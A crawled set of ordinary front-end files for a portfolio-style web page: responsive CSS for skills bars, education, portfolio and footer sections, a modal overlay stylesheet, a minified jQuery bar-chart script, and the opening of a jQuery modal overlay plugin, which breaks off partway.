    transition: width 2s;

}
.bar_group{
    position: relative;
    z-index: 1;
}
body .bar_group__bar.thin:last-child {
    margin-bottom: 0;
}
.agileits_skills_grids,.wthree_team_grids{
    margin: 3em 0 0;
}
p.b_label {
    font-size: .9em;
    text-transform: uppercase;
    color:#ffffff;
     margin-bottom: 1em;
}
/*-- //skills --*/
/*-- /education --*/
.education-agile-w3l-year {
      float: left;
    width: 30%;
    border-left: 5px solid #eb5424;
    padding-left: 14px;
}
.education-agile-w3l-info {
    float: right;
    width: 69%;
}
.education-w3l {
    padding: 4em 3em;
    background: #f3f2f2;
}
.education-agile-w3l-info h4 ,.education-agile-w3l-year h4{
    font-size: 1.6em;
    text-transform: uppercase;
    color: #333;
    letter-spacing: 2px;
}
.education-agile-grids {
    margin-top: 1em;
}
.education-agile-w3l-year h6 {
    color: #44c7f4;
    text-transform: uppercase;
    letter-spacing:2px;
	font-style:italic;
	font-size:1em;
}
.education-agile-w3l-info p {
    font-size: 0.9em;
    line-height: 1.9em;
    color: #777;
    margin-top: 10px;
}
.education-agile-w3l.two {
    margin: 1em 0;
    border: 1px solid #ddd;
    border-left: none;
    border-right: none;
    padding: 1em 0;
}
/*-- //education --*/
.agileits_portfolio_grids {
    margin: 2em 0 0 0;
}
.hovereffect {
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: relative;
    text-align: center;
}

.hovereffect .overlay {
  position: absolute;
  overflow: hidden;
  width: 80%;
  height: 80%;
  left: 10%;
  top: 10%;
  border-bottom: 1px solid #FFF;
  border-top: 1px solid #FFF;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(0,1);
  -ms-transform: scale(0,1);
  transform: scale(0,1);
}

.hovereffect:hover .overlay {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.hovereffect img {
  display: block;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  margin-bottom: 7px;
}

.hovereffect:hover img {
  filter: brightness(0.6);
  -webkit-filter: brightness(0.6);
  -moz-filter: brightness(0.6);
  -o-filter: brightness(0.6);
  -ms-filter: brightness(0.6);
}

.hovereffect h4 {
	    text-transform: uppercase;
    text-align: center;
    position: relative;
    font-size: 2.2em;
    background-color: transparent;
    color: #44c7f4;
    padding: 2em 0 0.5em;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0);
    letter-spacing: 2px;
}

.hovereffect p{
	color: #FFF;
    line-height: 1.8em;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

.hovereffect:hover p, .hovereffect:hover h4 {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}
.agileits_portfolio_grid {
    padding: 0 4px;
}
/*-- //portfolio --*/
#counter {
    background: url(../images/banner.jpg) no-repeat center top;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
    min-height:450px;
}
.agile_count_grid {
    text-align: center;
}
.agile_count_grid  h5 {
    font-size: 1.6em;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 2px;
	    margin: 0.5em 0;
}
p.counter {
    font-size: 2em;
	color:#fff;
	}
.agile_count_grid span{
	 font-size:2em;
    text-transform: uppercase;
       color: #44c7f4;
	
}
.count {
    padding-top: 11em;
}
/*-- mail --*/
.w3_mail_grids textarea{
	outline: none;
    padding: 10px;
    color: #212121;
    font-size: 14px;
    border: none;
    border-bottom:2px solid #f2f2f2;
    background: none;
    width: 97.3%;
    margin:0 0 3em 1.1em;
    min-height: 150px;
    resize: none;
	font-weight:600;
}
.w3_mail_grids textarea::-webkit-input-placeholder {
	color: #212121 !important;
}
.w3_mail_grids img{
	display:block;
	margin:0 auto;
	}
.w3_mail_grids input[type="submit"]{
    outline: none;
    color: #fff;
    letter-spacing: 5px;
    font-size: 1em;
    border: none;
    text-transform: uppercase;
    width: 100%;
    font-weight: 600;
    background: #111;
    padding: 0.9em;
    margin-top: 2em;
}
.w3_mail_grids input[type="submit"]:hover{
 background:#44c7f4;
}

/*-- mail --*/
.input {
	position: relative;
	z-index: 1;
	display: inline-block;
	margin: 0;
	max-width: 100%;
	width: calc(100% - 0em);
	vertical-align: top;
}

.input__field {
	position: relative;
	display: block;
	float: right;
	padding: 0.8em;
	width: 60%;
	border: none;
	border-radius: 0;
	background: #f0f0f0;
	color: #aaa;=
	-webkit-appearance: none; /* for box shadows to show on iOS */
}

.input__field:focus {
	outline: none;
}

.input__label {
	display: inline-block;
    float: right;
    padding: 0 1em;
    width: 40%;
    color: #111;
    font-size: 14px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
	    font-weight: 600;
}

.input__label-content {
	position: relative;
	display: block;
	padding:1.3em 0;
	width: 100%;
}
/* Ichiro */
.input--ichiro {
	margin-top: 2em;
}

.input__field--ichiro {
	position: absolute;
    top: 4px;
    left: 4px;
    z-index: 100;
    display: block;
    padding: 0 1em;
    width: calc(100% - 8px);
    height: calc(100% - 8px);
    background: #fff;
    color: #212121;
    opacity: 0;
    -webkit-transform: scale3d(1, 0, 1);
    transform: scale3d(1, 0, 1);
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
}

.input__label--ichiro {
	width: 100%;
	text-align: left;
	cursor: text;
}

.input__label--ichiro::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #f5f5f5;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	border: 1px solid #e4e4e4;
}

.input__label-content--ichiro {
	-webkit-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
}

.input__field--ichiro:focus,
.input--filled .input__field--ichiro {
	opacity: 1;
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.input__field--ichiro:focus + .input__label--ichiro,
.input--filled .input__label--ichiro {
	cursor: default;
	pointer-events: none;
}

.input__field--ichiro:focus + .input__label--ichiro::before,
.input--filled .input__label--ichiro::before {
	-webkit-transform: scale3d(1, 1.5, 1);
	transform: scale3d(1, 1.5, 1);
	border: none;
}

.input__field--ichiro:focus + .input__label--ichiro .input__label-content--ichiro,
.input--filled .input__label-content--ichiro {
	-webkit-transform: translate3d(0, -2.9em, 0) scale3d(0.8, 0.8, 1);
	transform:translate3d(0, -2.9em, 0) scale3d(0.8, 0.8, 1) translateZ(1px);
}
.w3_agile_mail_grid textarea {
    outline: none;
    width: 100%;
    background: #f5f5f5;
    color: #111;
    padding:1em;
    font-size: 14px;
    border: 1px solid #e4e4e4;
      min-height: 236px;
     font-weight: 600;
    margin: 2em 0 0;
}
.w3_agile_mail_grid textarea::-webkit-input-placeholder {
	color: #212121 !important;
}
/*-- //mail --*/
/*-- footer --*/
.w3l_footer{
	     background: #000;
       padding: 1em 0 1em 0;
}
.w3l_footer form{
	width: 45%;
    margin: 3em auto 0;
}
.w3ls_footer_grid {
    margin: 0 auto;
    text-align: center;
}
.w3ls_footer_grids p.agileits_w3layouts_est{
	color:#fff;
	line-height:2em;
	margin:2em auto 5em;
	    margin: 0 auto;
	text-align:center;
}
.w3ls_footer_grid_leftl{
	    width: 55px;
    height: 55px;
    border-radius: 50px;
    text-align: center;
    background: #44c7f4;
    margin: 0 auto;
}
.w3ls_footer_grid_leftl i{
	color: #fff;
    font-size: 1em;
    line-height: 3.4em;
}
.w3ls_footer_grid_leftr{
    margin-top: 10px;
}
.w3ls_footer_grid_leftr h4{
	font-size: 1.2em;
    color: #fff;
    letter-spacing: 3px;
    margin-bottom: .5em;
}
.w3ls_footer_grid_leftr p{
	color:#999;
	line-height:1.5em;
}
.w3ls_footer_grid_leftr a{
	color:#999;
	text-decoration:none;
	font-size:14px;
}
.w3ls_footer_grid_leftr a:hover{
	color:#44c7f4;
}
.w3l_footer_pos{
      margin-top: 1em;
}
.w3l_footer_pos p{
	text-align:center;
	color:#fff;
	line-height:1.8em;
}
.w3l_footer_pos p a{
	color:#44c7f4;
	text-decoration:underline;
}
.w3l_footer_pos p a:hover{
	color:#fff;
}
.w3ls_footer_grid_left:hover .w3ls_footer_grid_leftl{
	background:#fff;
}
.w3ls_footer_grid_left:hover .w3ls_footer_grid_leftl i{
	color:#212121;
}
.w3ls_footer_grid_left:hover .w3ls_footer_grid_leftr h4{
	color:#44c7f4;
}
.w3ls_footer_grid_left {
      background: #2e2e2e;
    float: left;
    width: 31%;
    margin: 0 10px;
    padding: 20px 20px;
}
/*-- //footer --*/
.map iframe{
	width:100%;
	min-height:350px;
	margin-top:2em;
	margin-bottom:-6px;
	border:none;
}
/*-- to-top --*/
#toTop {
	display: none;
	text-decoration: none;
	position: fixed;
	bottom: 20px;
	right: 2%;
	overflow: hidden;
	z-index: 999; 
	width: 32px;
	height: 32px;
	border: none;
	text-indent: 100%;
	background: url(../images/arrow.png) no-repeat 0px 0px;
}
#toTopHover {
	width: 32px;
	height: 32px;
	display: block;
	overflow: hidden;
	float: right;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
}
/*-- //to-top --*/
/*-- start-responsive-design --*/
@media (max-width:1440px){
	#home {
		min-height: 678px;
	}
	.education-w3l {
    padding: 3em 4em;
	}
	.skills {
       min-height: 650px;
	}
	.banner h2 {
		font-size: 3em;
		letter-spacing: 6px;
	}
}
@media (max-width:1366px){
	.skill-agile h4 {
       font-size: 1.3em;
	}
	.education-agile-w3l-info h4, .education-agile-w3l-year h4 {
       font-size: 1.4em;
	}
	.education-agile-w3l-year h6 {
		font-size: 0.9em;
	}
	#about, #mail, #gallery {
		padding: 3em 0;
	}
}
@media (max-width:1280px){
	.skills {
		min-height: 650px;
	}
	#counter {
		min-height: 400px;
	}
	.count {
		padding-top: 9em;
	}
	#home {
		min-height: 639px;
	}
	.banner img {
		border: 7px solid #44c7f4;
		width: 20%;
	}
	.banner {
		padding-top: 5em;
	}
	.callbacks_tabs {
		bottom: -128%;
		left: 44%;
	}
	.slider-info p {
    font-size: 0.9em;
	}
}
@media (max-width:1080px){
	#home {
		min-height: 594px;
	}
	.callbacks_tabs {
		bottom: -128%;
		left: 41%;
	}
	.education-w3l {
		padding: 3em 3em;
	}
	.skills {
		min-height: 682px;
	}
	.nav > li > a {
		position: relative;
		display: block;
		padding: 12px 8px;
	}
}
@media (max-width: 1024px){
.nav > li > a {
		position: relative;
		display: block;
		padding:14px 6px;
	}
}	
@media (max-width: 991px){
	#home {
		min-height: 559px;
	}
	.nav > li > a {
		position: relative;
		display: block;
		padding: 15px 2px;
		font-size: 13px;
	}
	.agile-about-right-img img {
		width: 55%;
		margin-bottom: 1em;
	}
	.list-gds {
		float: left;
		width: 33%;
		padding: 0;
	}
	.list-gds p {
		font-size: 0.85em;
		line-height:1.8em;
	}
	h3.w3l_head {
      font-size: 3em;
	}
	.skills {
		min-height:550px;
		    padding-top: 5em;
	}
	.skills.two {
		    min-height: 421px;
	}
	.agileits_portfolio_grid {
		padding: 0 4px;
		float: left;
		width: 33%;
	}
	.hovereffect h4 {
		font-size: 1.8em;
		padding: 1.7em 0 0.5em;
	}
	.w3ls_footer_grid_left {
		float: left;
		width: 30%;
		margin: 0 10px;
		padding: 16px 16px;
	}
	.agile_count_grid {
		text-align: center;
		float: left;
		width: 25%;
	}
	#counter {
		min-height: 325px;
	}
	p.counter {
       font-size: 1.6em;
	}
	.count {
		padding-top: 7em;
	}
	.w3_agile_mail_grid textarea {
       min-height: 200px;
	}
	.w3l_footer {
		padding: 3em 0 2em 0;
	}
	.navbar-brand {
    line-height: 35px;
    font-size: 1.1em;
}
}
@media (max-width: 800px){
	#home {
		min-height: 518px;
	}
	.callbacks_tabs {
		bottom: -128%;
		left: 38%;
	}
}
@media (max-width: 768px){

}
@media (max-width: 767px){
	.navbar-default .navbar-toggle {
		border-color: #212121;
	}
	.navbar-default .navbar-toggle .icon-bar {
		background-color: #212121;
	}
	.navbar-toggle {
		margin: 1em 0;
	}
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
		background-color: #fff;
	}

	.navbar-nav {
		float: none;
		margin: 0;
		text-align: center;
		background: #0c0c0c;
	}
	.navbar-nav > li:nth-child(3) a {
		margin-right: auto !important;
	}
	.w3_navigation_pos {
		left: 0;
	}
	.w3_navigation_pos {
		position: inherit;
		float: left;
		margin-top: .9em;
	}
	.slider-info p {
		font-size: 0.9em;
		letter-spacing: 7px;
		margin: 2em 0;
	}
	.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
		color: #44c7f4!important;
	}
	#home {
		min-height: 514px;
	}
	.banner img {
		border: 7px solid #44c7f4;
		width: 25%;
	}
	.banner {
		padding-top: 4em;
	}
	.banner h2 {
		font-size: 2.7em;
		letter-spacing: 6px;
	}
	.slider-info p {
		font-size: 0.9em;
		letter-spacing: 6px;
		margin: 1.5em 0;
	}
	.abt-gd-left.text-center {
		float: left;
		width: 33%;
	}
	.navbar-brand {
		line-height: 35px;
		font-size: 1.6em;
	}
	.w3ls_footer_grid_left {
		float: left;
		width: 30%;
		margin: 0 10px;
		padding: 16px 10px;
	}
	.w3l_footer_pos {
		margin-top: 2em;
	}
	.agile_count_grid h5 {
      font-size: 1.5em;
	}
}
@media (max-width: 736px){
	.agile_count_grid h5 {
		font-size: 1.4em;
	}
	.list-gds h4 {
		font-size: 1.8em;
		margin: 0.3em 0;
	}
	.w3_navigation{
	right:-100px;background:none;
	}
.navbar-toggle{
	background:#fff;
	}
.navbar-brand{
	display:none;
	}
	
}
@media (max-width: 667px){
	#home {
		min-height: 464px;
	}
	.slider-info p {
		font-size: 0.9em;
		letter-spacing: 4px;
		margin: 1.5em 0;
	}
	.w3ls_footer_grid_left {
		float: left;
		width: 100%;
	    margin: 4px 0px;
		padding: 16px 10px;
	}
	.banner h2 {
		font-size: 2.5em;
		letter-spacing: 6px;
	}
		#services {
		min-height: 515px;
		padding-top: 3em;
	}
	.w3_navigation {
		padding: 0em 0;
	}
	.banner img {
		border: 5px solid #44c7f4;
		width: 31%;
	}
.container img{
		width:100%;
		height:auto;
		}
.ry-con{
	width:100%;
	margin-left:0;
    text-align: center;
	}
}
@media (max-width: 640px){
	.callbacks_tabs {
		bottom: -128%;
		left: 37%;
	}
	.hovereffect h4 {
		font-size: 1.6em;
		padding: 1.5em 0 0.5em;
	}
	.banner {
		padding-top: 3em;
	}
.container img{
		width:100%;
		height:auto;
		}
.ry-con{
	width:100%;
	margin-left:0;
	}
	.w3_navigation{
	right:-100px;background:none;
	}
.navbar-toggle{
	background:#fff;
	}
.navbar-brand{
	display:none;
	}
}
@media (max-width: 600px){
	.slider-info p {
		font-size: 0.85em;
		letter-spacing: 3px;
		margin: 1em 0;
		line-height: 1.7em;
	}
	.banner span {
		letter-spacing: 3px;
		font-size: 0.9em;
	}
	.w3ls-agile-left-info p {
		font-size: 0.9em;
	}
	.callbacks_tabs {
    bottom: -173%;
    left: 35%;
}
.ry_box img{
		width:100%;
		}
	.container img{
		width:100%;
		height:auto;
		}
.ry-con{
	width:100%;
	margin-left:0;
	}
	.w3_navigation{
	right:-100px;background:none;
	}
.navbar-toggle{
	background:#fff;
	}
.navbar-brand{
	display:none;
	}
}
@media (max-width: 568px){
	.list-gds {
		float: left;
		width: 100%;
		padding: 0;
		margin-bottom: 11px;
	}
	.service-agileits {
		margin-top: 2em;
	}
	#services {
		padding-top: 2em;
		padding-bottom: 1em;
	}
	p, ul li, ol li {
		margin: 0;
		font-size: 13px!important;
		letter-spacing: 1px;
	}
	p.counter {
		font-size: 1.4em !important;
	}
	.slider-info p {
		letter-spacing: 4px;
		margin: 1em 0;
		line-height: 1.8em;
	}
	.agile-about-right-img img {
		width: 100%;
		margin-bottom: 1em;
	}
	.w3l-grids-about {
		margin-top: 2em;
	}
	.skill-agile {
		padding: 0 1em;
		margin-top: 1em;
	}
	.skills {
		min-height: 467px;
		padding-top: 3em;
	}
	.skill-agile h4 {
		font-size: 1.1em;
	}
	.skills.two {
		min-height: 356px;
	}
	.agileits_portfolio_grid {
		padding: 0 4px;
		float: left;
		width: 100%;
	}
	.hovereffect h4 {
		font-size: 1.8em;
		padding: 3.7em 0 0.5em;
	}
	.agile_count_grid {
		text-align: center;
		float: left;
		width: 50%;
		margin: 0 0 1em 0;
	}
	.count {
		padding-top: 3em;
	}
	.education-agile-grids {
		margin-top:1em;
	}
	.ry_box img{
		width:100%;
		}
		.container img{
		width:100%;
		height:auto;
		}
		
.ry-con{
	width:100%;
	margin-left:0;
	text-align: center;
	}
	.w3_navigation{
	right:-100px;background:none;
	}
.navbar-toggle{
	background:#fff;
	}
.navbar-brand{
	display:none;
	}
}
@media (max-width: 480px){
	.agileits_portfolio_grid {
		padding: 0 4px;
		float: left;
		width: 100%;
	}
	.hovereffect h4 {
		font-size: 1.8em;
		padding: 3.7em 0 0.5em;
	}
	.agile_count_grid {
		text-align: center;
		float: left;
		width: 50%;
	}
	.callbacks_tabs {
		bottom: -128%;
		left: 32%;
	}
	.education-agile-w3l-info {
		float: right;
		width: 63%;
	}
	.education-w3l {
		padding: 2em 1em;
	}
	.education-agile-grids {
		margin-top: 0.5em;
	}
	.abt-gd-left.text-center {
		float: left;
		width: 33%;
		padding: 0;
	}
	h3.w3l_head {
		font-size: 2.5em;
	}
	.skills.two {
		min-height: 324px;
	}
	.w3l_footer_pos p {
		line-height: 1.8em;
		padding: 0 3px;
	}
	.w3_agile_mail_grid {
		padding: 0 0px;
	}
	.ry_box img{
		width:100%;
		}
		.container img{
		width:100%;
		height:auto;
		}
.ry-con{
	width:100%;
	margin-left:0;
	text-align: center;
	}
		.w3_navigation{
	right:-100px;background:none;
	}
.navbar-toggle{
	background:#fff;
	}
.navbar-brand{
	display:none;
	}
}
@media (max-width: 414px){
	.education-w3l {
		padding: 2em 1em;
	}
	.slider-info p {
		letter-spacing: 3px;
		margin: 1em 0;
		line-height: 1.8em;
	}
	.navbar-brand {
		line-height: 35px;
		font-size: 1.5em;
	}
	.banner {
		padding-top: 3em;
	}
	#about, #mail, #gallery {
		padding: 2em 0;
	}
	.hovereffect h4 {
		font-size: 1.8em;
		padding: 3em 0 0.5em;
	}
	.nav > li > a {
		position: relative;
		display: block;
		padding: 14px 0px;
	}
	.agileits_portfolio_grids {
		margin: 1em 0 0 0;
	}
	.ry_box img{
		width:100%;
		}
		.container img{
		width:100%;
		height:auto;
		}
.ry-con{
	width:100%;
	margin-left:0;
	text-align: center;
	}
	.w3_navigation{
	right:-100px;background:none;
	}
.navbar-toggle{
	background:#fff;
	}
.navbar-brand{
	display:none;
	}
}
@media (max-width: 384px){
	.banner img {
		border: 5px solid #44c7f4;
		width: 38%;
	}
	.abt-gd-left.text-center {
		float: left;
		width: 100%;
		padding: 0;
	}
	.abt-gd-left h4 {
		margin-top: 9px;
		font-size: 22px;
		margin-bottom: 10px;
	}
	.skills {
	min-height: 500px;
	padding-top: 1em;
	padding-bottom: 1em;
	}
	.w3l_footer_pos {
		margin-top: 1em;
	}
	.slider-info p {
		letter-spacing: 2px;
		margin: 1em 0;
	}
	.hovereffect h4 {
		font-size: 1.8em;
		padding: 2.5em 0 0.5em;
	}
	.agile_count_grid h5 {
		font-size: 1.2em;
	}
	ul.top-links li {
		margin-right: 8px;
		display: inline-block;
	}
	.w3l_footer {
		padding: 2em 0 2em 0;
	}
	.ry_box img{
		width:100%;
		}
		.container img{
		width:100%;
		height:auto;
		}
.ry-con{
	width:100%;
	margin-left:0;
	text-align: center;
	}
	.w3_navigation{
	right:-100px;background:none;
	}
.navbar-toggle{
	background:#fff;
	}
.navbar-brand{
	display:none;
	}
}
@media (max-width: 375px){
	.navbar-brand {
		line-height: 35px;
		font-size: 1.4em;
	}
	.banner h2 {
		font-size: 2.3em;
		letter-spacing: 4px;
	}
	.banner span {
		letter-spacing: 2px;
		font-size: 0.83em;
	}
	.banner span {
		letter-spacing: 2px;
		font-size: 0.85em;
	}
	#home {
		min-height: 404px;
	}
	.navbar-brand {
		line-height: 35px;
		font-size: 1.4em;
	}
	p.w3ls_head_para {
		color: #44c7f4;
		letter-spacing:4px;
	}
	.hovereffect h4 {
		font-size: 1.8em;
		padding: 2.3em 0 0.5em;
	}
	ul.top-links li {
		margin-right: 8px;
		display: inline-block;
	}
	ul.top-links li a i.fa {
		color: #fff;
		font-size: 13px;
		line-height: 29px;
		width: 33px;
		height: 33px;
		border: 2px solid #fff;
	}
	.slider-info p {
		letter-spacing: 2px;
		margin: 1em 0;
		font-size: 12px !important;
	}
	.banner img {
		border: 5px solid #44c7f4;
		width: 38%;
	}
	.ry_box img{
		width:100%;
		}
	.banner {
		padding-top: 2em;
	}
	.callbacks_tabs {
		bottom: -117%;
		left: 26%;
	}
	.education-agile-w3l-info h4, .education-agile-w3l-year h4 {
		font-size: 1.2em;
	}
	h3.w3l_head {
		font-size: 2.3em;
	}
	.container img{
		width:100%;
		height:auto;
		}
.ry-con{
	width:100%;
	margin-left:0;
	text-align: center;
	}
	.w3_navigation{
	right:-100px;background:none;
	}
.navbar-toggle{
	background:#fff;
	}
.navbar-brand{
	display:none;
	}
}
@media (max-width:320px){
	#home {
		min-height: 404px;
	}
	.container img{
		width:100%;
		height:auto;
		}
	.ry_box img{
		width:100%;
		}
	.navbar-brand {
		line-height: 35px;
		font-size: 1.3em;
	}
	p.w3ls_head_para {
		letter-spacing: 3px;
	}
	.hovereffect h4 {
		font-size: 1.8em;
		padding: 2.1em 0 0.5em;
	}
	.callbacks_tabs {
		bottom: -117%;
		left: 26%;
	}
	
	.banner img {
		border: 5px solid #44c7f4;
		width: 45%;
	}
.ry-con{
	width:100%;
	margin-left:0;
	text-align: center;
	}
.w3_navigation{
	right:-100px;background:none;
	}
.navbar-toggle{
	background:#fff;
	}
.navbar-brand{
	display:none;
	}
}


--- FILE ---
content_type: text/css
request_url: http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/css/cm-overlay.css
body_size: 1158
content:
/* overlay - centered modal dialog*/
.overlay-visible
{
    overflow:hidden !important;
}
#cm-overlay-mask,
#cm-wrap
{
    position: fixed;
    left: 0;
    top: 0;
    width:100%;
    height:100%;
    z-index: 9991;
    text-align:center;
/* IE<9 support hack */
}
/* chrome bug fix causing overlay-mask to not appear */
@media screen and (-webkit-min-device-pixel-ratio:0) {
#cm-overlay-mask
{
    overflow:scroll;
}
#cm-overlay-mask::-webkit-scrollbar
{
    width:0px; 
}}
#cm-wrap
{
    visibility:hidden;
    white-space:nowrap;
}
#cm-wrap *
{
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
#cm-wrap .cm-box,
#cm-wrap .cm-scale
{
    white-space:normal;
    vertical-align:middle;
    position:relative;
    display:inline-block;
/* IE<8 support hacks */
    *display:inline;
    *zoom:1;
}
#cm-wrap .cm-scale
{
    height:100%;
    line-height:100%;
    width:0;
}
#cm-wrap .cm-box img,
#cm-wrap .cm-box iframe
{
    display:block;
}

/* customise mask colour */
#cm-overlay-mask
{
    background-color:#000000;
}
/* customise loader GIF */
#cm-wrap
{
    background:none;
}
#cm-wrap.cm-loaded
{
    background-image:none;
}
/* overlay border and shadow */
#cm-overlay
{
    border:1px solid #eee;
    -webkit-box-shadow: 0 0 90px #000;
    -khtml-box-shadow:0 0 90px 5px #000;
    -moz-box-shadow:0 0 90px 5px #000;
    box-shadow:0 0 90px 5px #000;
    /**/
    opacity:0;
    z-index:9992;
}
/* close link style */
#cm-wrap #cm-close
{
    display:block;
	height: 61px;
    width: 59px;
    position:absolute;
    right:0;
    top:0;
    background:transparent url(../images/close.png) scroll no-repeat center center;
    cursor:pointer;
    z-index:9993;
    zoom:1;
    text-indent:-999em;
    opacity:0.5;
}
/* prev and next buttons */
#cm-wrap #cm-prev,
#cm-wrap #cm-next
{
    display:block;
    position:absolute;
    height: 97px;
    width: 49px;
    top:50%;
    margin-top:-63px;
    text-indent:-999em;
    opacity:0.5;
    outline:none;
    z-index:9993;
}
#cm-wrap #cm-prev
{
    left:0;
    background:transparent url(../images/prev.png) scroll no-repeat 0 center;
}
#cm-wrap #cm-next
{
    right:0;
    background:transparent url(../images/next.png) scroll no-repeat 100% center;
}
#cm-wrap #cm-prev:hover,
#cm-wrap #cm-next:hover,
#cm-wrap #cm-close:hover
{
    opacity:1;
}


/* tooltip for close link (jquery tools) */
.tooltip
{
    text-align:center;
    font-family:sans-serif;
    color:#eee;
    background:#000;
    padding:10px;
    border:1px solid #eee;
    z-index:99999;
    font-size:12px;
    background: #000;
    border: 1px solid #eee;
}
.tooltip:after, .tooltip:before
{
    bottom: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}
.tooltip:after
{
    border-color: rgba(0, 0, 0, 0);
    border-bottom-color: #000;
    border-width: 10px;
    left: 50%;
    margin-left: -10px;
}
.tooltip:before
{
    border-color: rgba(238, 238, 238, 0);
    border-bottom-color: #eee;
    border-width: 11px;
    left: 50%;
    margin-left: -11px;
}
@media (max-width: 640px){
	#cm-wrap .cm-box img, #cm-wrap .cm-box iframe {
		display: block;
		width: 80%;
		margin: 0 auto;
		height: inherit;
	}
	#cm-overlay {
		border: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/js/bars.js
body_size: 592
content:
function bar_group(){group_ident=1,$(".bar_group").each(function(){$(this).addClass("group_ident-"+group_ident),$(this).data("gid",group_ident),group_ident++})}function get_max(){$(".bar_group").each(function(){var t=[];$(this).children().each(function(){t.push($(this).attr("value"))}),max_arr["group_ident-"+$(this).data("gid")]=t,void 0!==$(this).attr("max")?$(this).data("bg_max",$(this).attr("max")):$(this).data("bg_max",Math.max.apply(null,t))})}function data_labels(){$(".bar_group__bar").each(function(){void 0!==$(this).attr("label")&&$('<p class="b_label">'+$(this).attr("label")+"</p>").insertBefore($(this))})}function show_values(){$(".bar_group__bar").each(function(){"true"==$(this).attr("show_values")&&($(this).css("margin-bottom","40px"),void 0!==$(this).attr("unit")?($(this).append('<p class="bar_label_min">0 '+$(this).attr("unit")+"</p>"),$(this).append('<p class="bar_label_max">'+$(this).parent().data("bg_max")+" "+$(this).attr("unit")+"</p>")):($(this).append('<p class="bar_label_min">0</p>'),$(this).append('<p class="bar_label_max">'+$(this).parent().data("bg_max")+"</p>")))})}function show_tooltips(){$(".bar_group__bar").each(function(){"true"==$(this).attr("tooltip")&&($(this).css("margin-bottom","40px"),$(this).append('<div class="b_tooltip"><span>'+$(this).attr("value")+'</span><div class="b_tooltip--tri"></div></div>'))})}function in_view(t){var a=$(t),i=$(window),s=i.scrollTop(),r=s+i.height(),n=a.offset().top,o=n+a.height();r>o-45&&a.css("width",a.attr("value")/a.parent().data("bg_max")*100+"%")}function bars(){bar_group(),get_max(),data_labels(),show_tooltips(),show_values()}max_arr={},$(".bar_group__bar").each(function(){in_view($(this))}),$(window).scroll(function(){$(".bar_group__bar").each(function(){in_view($(this))})}),bars();

--- FILE ---
content_type: application/javascript
request_url: http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/js/jquery.cm-overlay.js
body_size: 3327
content:
// - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
// 
// 'jquery centered modal overlay' by Campbell McGuiness (c) 2014
//
// uses Stacklayout based CSS to vertically and horizontally centre a modal overlay
// very fast and robust due to lack of positioning javascript
//
// requires jquery 1.7.2 for window.height() support in IE < 9
//
// javascript is only used for:
// - calculate maximum height or width of overlay based on window size at the time of click
// - animate the overlay display and hide
// - keyboard ESC triggers close
//
// - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
//
// markup triggers are always anchor
// target elements can be either an iframe or an img tag
// triggers supply the target URL in the href attribute of an anchor
//
// iframe
// - indicated by the presence of a 'rel' attribute on the trigger. just use '#' as a placeholder
// - maximum width = 1204px
// - iframe aspect ratio = 16:9
// (next version will automatically calulate aspect ratio, and provide a variable for the maximum width)
// 
// img
// - indicated by the lack of a 'rel' attribute
// - maximum height = 90%
// (next version will provide a variable for the maximum height)
//
// - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 

(function ( $ ) {

    var isTouch = (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0));


    // array to store URLs of loaded images
    var images = [];
    var $obj = null;

    // append target markup
    var $cmOverlayMask = $('<div/>',{
            id:'cm-overlay-mask'
        }),
        $cmWrap = $('<div/>',{
            id:'cm-wrap'
        }),
        $cmOverlay = $('<div/>',{
            id:'cm-overlay'
        }),
        $cmContent = $('<div/>',{
            'class':'cm-content'
        }),
        $cmScale = $('<i/>',{
            'class':'cm-scale'
        }),
        $cmPrev = $('<a/>',{
            href:'javascript:;',
            title:'Previous',
